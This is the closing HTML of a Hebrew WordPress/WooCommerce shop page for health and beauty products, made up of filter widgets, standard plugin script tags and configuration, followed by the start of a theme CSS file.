				<div class="elementor-widget-container">
					<div class="jet-smart-filters-search jet-filter"><div class="jet-search-filter" data-query-type="_s" data-query-var="query" data-smart-filter="search" data-filter-id="449" data-apply-type="reload" data-content-provider="jet-engine" data-additional-providers="" data-query-id="rooms" data-active-label="" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:[]}" data-query-var-suffix="search">
	<div class="jet-search-filter__input-wrapper">
		<input
			class="jet-search-filter__input"
			type="search"
			autocomplete="off"
			name="query"
			value=""
			placeholder="לחפש..."
			aria-label="Search Filter"
					>
			</div>
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0c062e9 elementor-widget elementor-widget-jet-smart-filters-apply-button" data-id="0c062e9" data-element_type="widget" data-widget_type="jet-smart-filters-apply-button.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-apply-button jet-filter"><div class="apply-filters"  data-content-provider="jet-engine" data-query-id="rooms" data-additional-providers="" data-apply-type="reload" data-redirect="yes" data-redirect-path="/shop/">
	<button
		type="button"
		class="apply-filters__button"
					>חפש</button>
</div></div>				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.8.5' media='all' />
<link rel='stylesheet' id='elementor-post-1551-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-1551.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.29.2' media='all' />
<script src="https://galitshalgi.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.7.9" id="qligg-swiper-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script id="qligg-frontend-js-extra">
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"shamsuddin.developer@gmail.com"},"QLIGG_DEVELOPER":"","restRoutePaths":{"username":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"shamsuddin.developer@gmail.com"},"restRoutePaths":{"username":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"shamsuddin.developer@gmail.com"},"QLIGG_DEVELOPER":"","restRoutePaths":{"username":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=2a87381f92152918c580" id="qligg-frontend-js"></script>
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.3" id="rtrar.appLocal-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://galitshalgi.co.il/wp-includes/js/wp-util.min.js?ver=6.8.1" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/galitshalgi.co.il\/wp-json\/","nonce":"e1e0090866","versionString":"wp\/v2\/"};
</script>
<script src="https://galitshalgi.co.il/wp-includes/js/api-request.min.js?ver=6.8.1" id="wp-api-request-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/url.min.js?ver=6bf93e90403a1eec6501" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"An unknown error occurred.":["\u05d0\u05e8\u05e2\u05d4 \u05e9\u05d2\u05d9\u05d0\u05d4 \u05dc\u05d0 \u05d9\u05d3\u05d5\u05e2\u05d4."],"The response is not a valid JSON response.":["\u05d4\u05ea\u05e9\u05d5\u05d1\u05d4 \u05e9\u05d4\u05ea\u05e7\u05d1\u05dc\u05d4 \u05d0\u05d9\u05e0\u05e0\u05d4 \u05d1\u05e4\u05d5\u05e8\u05de\u05d8 JSON \u05ea\u05e7\u05d9\u05df."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5 \u05d4\u05de\u05d3\u05d9\u05d4 \u05e0\u05db\u05e9\u05dc. \u05d0\u05dd \u05d6\u05d4 \u05e6\u05d9\u05dc\u05d5\u05dd \u05d0\u05d5 \u05ea\u05de\u05d5\u05e0\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d4, \u05d9\u05e9 \u05dc\u05d4\u05e7\u05d8\u05d9\u05df \u05d0\u05d5\u05ea\u05d4 \u05d5\u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1."],"You are probably offline.":["\u05d0\u05ea\u05d4 \u05db\u05e0\u05e8\u05d0\u05d4 \u05dc\u05d0 \u05de\u05e7\u05d5\u05d5\u05df."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://galitshalgi.co.il/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e1e0090866" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://galitshalgi.co.il/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/galitshalgi.co.il\/cart\/","is_cart":""};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1739837043" id="woo-variation-swatches-js"></script>
<script src="https://galitshalgi.co.il/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.2" id="hello-theme-frontend-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.29.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/galitshalgi.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/galitshalgi.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a235bb42ee"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"\u05d3\u05d9\u05d0\u05d8\u05d4 \u05d5\u05d9\u05d5\u05dd \u05db\u05d9\u05e4\u05d5\u05e8 Archives - \u05d2\u05dc\u05d9\u05ea \u05e9\u05dc\u05d2\u05d9 | \u05d7\u05e0\u05d5\u05ea \u05d0\u05d9\u05e0\u05d8\u05e8\u05e0\u05d8\u05d9\u05ea \u05dc\u05de\u05d5\u05e6\u05e8\u05d9 \u05d1\u05e8\u05d9\u05d0\u05d5\u05ea \u05d5\u05d9\u05d5\u05e4\u05d9","excerpt":""}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.0" id="e-sticky-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.3" id="rtrar.app-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/wc-quantity-plus-minus-button/assets/js/scripts.js?ver=1.0.0" id="wqpmb-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af8b6288eb8579e06a44d17151dff374","fragment_name":"wc_fragments_af8b6288eb8579e06a44d17151dff374","request_timeout":"5000"};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.29.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","nonce":"304c2513b3","urls":{"assets":"https:\/\/galitshalgi.co.il\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/galitshalgi.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/galitshalgi.co.il\/cart\/","checkout_page_url":"https:\/\/galitshalgi.co.il\/checkout\/","fragments_nonce":"03fd4c39d4"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/galitshalgi.co.il\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.29.0" id="elementor-pro-frontend-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.29.0" id="pro-elements-handlers-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/galitshalgi.co.il\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.9" id="jet-tabs-frontend-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","products":"{\"tag\":\"%d7%93%d7%99%d7%90%d7%98%d7%94-%d7%95%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a4%d7%95%d7%a8\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":273,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"%d7%93%d7%99%d7%90%d7%98%d7%94-%d7%95%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a4%d7%95%d7%a8\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.20" id="jet-woo-builder-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/galitshalgi.co.il","sitepath":"","baseurl":"\/tag\/%D7%93%D7%99%D7%90%D7%98%D7%94-%D7%95%D7%99%D7%95%D7%9D-%D7%9B%D7%99%D7%A4%D7%95%D7%A8\/","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-loop-builder":{"selector":".elementor-loop-container","action":"replace","inDepth":true,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-portfolio","action":"insert","inDepth":true,"idPrefix":"#","item":".elementor-portfolio-item"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"jet-engine-calendar":{"selector":".jet-listing-calendar","action":"replace","inDepth":true,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#","list":".jet-listing-grid__items"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products-list","item":".jet-woo-builder-product"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":".","list":".products","item":".product"}},"queries":[],"settings":[],"misc":{"week_start":"0","url_type":"plain","valid_url_params":["jsf","tax","meta","date","sort","alphabet","_s","_sm","pagenum","plain_query","jet-smart-filters","jet_paged","search","_tax_query_","_meta_query_","_date_query_","_sort_","__s_"]},"props":[],"extra_props":{},"templates":{"active_tag":{"label":"<div class=\"jet-active-tag__label\">\/% $value %\/<span class=\"jet-active-tag__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-tag__remove\">&times;<\/div>"},"active_filter":{"label":"<div class=\"jet-active-filter__label\">\/% $value %\/<span class=\"jet-active-filter__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-filter__remove\">&times;<\/div>"},"pagination":{"item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>","load_more":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>"}},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[],"provider_preloader":{"template":"","fixed_position":false,"fixed_edge_gap":80},"url_custom_symbols":""},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.6.6" id="jet-smart-filters-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-26 10:26:57 -->

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-8.css?ver=1769346840
body_size: 3289
content:
.elementor-kit-8{--e-global-color-primary:#494343;--e-global-color-secondary:#EFEFEF;--e-global-color-text:#494343;--e-global-color-accent:#21211E;--e-global-color-d4fe4b3:#FFFFFF;--e-global-color-6749817:#000000;--e-global-color-926f545:#21211E;--e-global-color-68cf90b:#FFEBEE;--e-global-color-fde6bc0:#21211E;--e-global-color-3c17025:#A6AB97;--e-global-color-583ee9b:#F4F4F4;--e-global-color-b449a68:#E4C3C3;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:500;--e-global-typography-46ebd27-font-family:"Assistant";--e-global-typography-46ebd27-font-size:100px;--e-global-typography-46ebd27-font-weight:400;--e-global-typography-46ebd27-line-height:0.8em;--e-global-typography-9b40732-font-family:"Assistant";--e-global-typography-9b40732-font-size:42px;--e-global-typography-9b40732-font-weight:400;--e-global-typography-9b40732-line-height:1.2em;--e-global-typography-008cc9b-font-family:"Assistant";--e-global-typography-008cc9b-font-size:42px;--e-global-typography-008cc9b-font-weight:400;--e-global-typography-3a280f4-font-family:"Assistant";--e-global-typography-3a280f4-font-size:32px;--e-global-typography-3a280f4-font-weight:400;--e-global-typography-a2640d3-font-family:"Assistant";--e-global-typography-a2640d3-font-size:28px;--e-global-typography-a2640d3-font-weight:400;--e-global-typography-bc95be4-font-family:"Assistant";--e-global-typography-bc95be4-font-size:26px;--e-global-typography-bc95be4-font-weight:400;--e-global-typography-338b12b-font-family:"Assistant";--e-global-typography-338b12b-font-size:22px;--e-global-typography-338b12b-font-weight:600;--e-global-typography-5114fda-font-family:"Assistant";--e-global-typography-5114fda-font-size:16px;--e-global-typography-5114fda-font-weight:400;--e-global-typography-daaa290-font-family:"Assistant";--e-global-typography-daaa290-font-size:22px;--e-global-typography-daaa290-font-weight:500;--e-global-typography-daaa290-line-height:1.2em;--e-global-typography-f9d466e-font-family:"Assistant";--e-global-typography-f9d466e-font-size:24px;--e-global-typography-f9d466e-font-weight:500;--e-global-typography-f9d466e-line-height:1.2em;--e-global-typography-dc40292-font-family:"Assistant";--e-global-typography-dc40292-font-size:68px;--e-global-typography-dc40292-font-weight:400;--e-global-typography-dc40292-line-height:0.8em;--e-global-typography-ae3ae4d-font-family:"Assistant";--e-global-typography-ae3ae4d-font-size:16px;--e-global-typography-ae3ae4d-font-weight:700;--e-global-typography-adc36ed-font-family:"Assistant";--e-global-typography-adc36ed-font-size:16px;--e-global-typography-adc36ed-font-weight:400;--e-global-typography-077e297-font-family:"Assistant";--e-global-typography-077e297-font-size:42px;--e-global-typography-077e297-font-weight:400;--e-global-typography-712a407-font-family:"Assistant";--e-global-typography-712a407-font-size:20px;--e-g